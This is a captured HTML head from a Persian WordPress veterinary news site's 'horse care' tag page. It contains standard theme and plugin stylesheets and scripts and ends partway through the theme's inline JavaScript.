

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dampezeshknews.ir/tag/%D9%86%DA%AF%D9%87%D8%AF%D8%A7%D8%B1%DB%8C-%D8%A7%D8%B2-%D8%A7%D8%B3%D8%A8/
body_size: 18282
content:
<!doctype html >
<html dir="rtl" lang="fa-IR">
<head>
    <meta charset="UTF-8" />
    <title>نگهداری از اسب | دامپزشک نیوز</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://dampezeshknews.ir/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript" id="wpp-js" src="http://dampezeshknews.ir/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.1.0" data-sampling="0" data-sampling-rate="100" data-api-url="http://dampezeshknews.ir/wp-json/wordpress-popular-posts" data-post-id="0" data-token="373eef8efc" data-lang="0" data-debug="0"></script>
<link rel="icon" type="image/png" href="http://dampezeshknews.ir/wp-content/uploads/2019/12/fav.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="دامپزشک نیوز &raquo; خوراک" href="http://dampezeshknews.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="دامپزشک نیوز &raquo; خوراک دیدگاه‌ها" href="http://dampezeshknews.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="دامپزشک نیوز &raquo; نگهداری از اسب خوراک برچسب" href="http://dampezeshknews.ir/tag/%d9%86%da%af%d9%87%d8%af%d8%a7%d8%b1%db%8c-%d8%a7%d8%b2-%d8%a7%d8%b3%d8%a8/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dampezeshknews.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='http://dampezeshknews.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://dampezeshknews.ir/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='http://dampezeshknews.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://dampezeshknews.ir/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='http://dampezeshknews.ir/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='http://dampezeshknews.ir/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='http://dampezeshknews.ir/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='http://dampezeshknews.ir/wp-content/plugins/td-newsletter/style.css?ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://dampezeshknews.ir/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c75c0e8ef6c5764ae328663eb6f21dbc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css-framework-css' href='http://dampezeshknews.ir/wp-content/themes/Newspaper/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='clubcotacero-css' href='http://dampezeshknews.ir/wp-content/themes/Newspaper/style.css?ver=1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='http://dampezeshknews.ir/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='http://dampezeshknews.ir/wp-content/themes/Newspaper/style.css?ver=1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='http://dampezeshknews.ir/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://dampezeshknews.ir/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://dampezeshknews.ir/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c75c0e8ef6c5764ae328663eb6f21dbc' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='http://dampezeshknews.ir/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="http://dampezeshknews.ir/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://dampezeshknews.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dampezeshknews.ir/wp-json/wp/v2/tags/4264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dampezeshknews.ir/xmlrpc.php?rsd" />
<link rel="stylesheet" href="http://dampezeshknews.ir/wp-content/themes/Newspaper/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"373eef8efc","wpRestUrl":"http:\/\/dampezeshknews.ir\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/dampezeshknews.ir\/wp-admin\/","wpRestNonce":"373eef8efc","wpRestUrl":"http:\/\/dampezeshknews.ir\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
			</script>
			<meta name="generator" content="Elementor 3.25.6; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/dampezeshknews.ir\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="http:\/\/dampezeshknews.ir\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u0644\u0637\u0641\u0627 \u0635\u0628\u0631 \u06a9\u0646\u06cc\u062f ...";
var td_email_user_pass_incorrect="\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u06cc\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0634\u062a\u0628\u0627\u0647 \u0627\u0633\u062a!";
var td_email_user_incorrect="\u0627\u06cc\u0645\u06cc\u0644 \u06cc\u0627 \u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u0627\u0634\u062a\u0628\u0627\u0647 \u0627\u0633\u062a!";
var td_email_incorrect="\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u062f\u0631\u0633\u062a!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0642\u0628\u0644\u06cc (\u06a9\u0644\u06cc\u062f \u0647\u0627\u06cc arrow \u0628\u0647 \u0633\u0645\u062a \u0686\u067e)";
var td_magnific_popup_translation_tNext="\u0628\u0639\u062f\u06cc (\u06a9\u0644\u06cc\u062f \u0641\u0644\u0634 \u0633\u0645\u062a \u0631\u0627\u0633\u062a)";
var td_magnific_popup_translation_tCounter="%curr% \u0627\u0632 %total%";
var td_magnific_popup_translation_ajax_tError="\u0645\u062d\u062a\u0648\u0627\u06cc %url% \u0646\u0645\u06cc \u062a\u0648\u0627\u0646\u062f \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0634\u0648\u062f";
var td_magnific_popup_translation_image_tError="\u062a\u0635\u0648\u06cc\u0631 #%curr% \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0646\u0634\u062f";
var tdBlockNonce="5ac9d224ba";
